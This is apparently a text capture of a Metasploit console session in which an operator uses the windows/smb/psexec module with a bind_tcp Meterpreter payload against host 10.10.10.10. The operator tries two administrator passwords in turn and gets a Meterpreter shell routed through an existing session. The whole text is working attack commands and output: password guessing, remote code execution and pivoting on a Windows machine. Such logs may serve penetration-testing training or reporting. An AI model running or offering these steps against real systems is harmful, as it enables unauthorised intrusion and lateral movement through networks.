 msf6 post(windows/gather/arp_scanner) > use exploit/windows/smb/psexec
s[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 10.10.10.10
rhost => 10.10.10.10
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 1qaz@WSX
smbpass => 1qaz@WSX
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'administrator'...
[-] 10.10.10.10:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0
xc000006d) STATUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad username or a
uthentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set smbpass 123456Abc
smbpass => 123456Abc
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'administrator'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (201798 bytes) to 10.10.10.10
[*] Meterpreter session 3 opened (10.10.10.80:54612 -> 10.10.10.10:4444 via session 1) at 2024-09-15 10:02
:42 -0400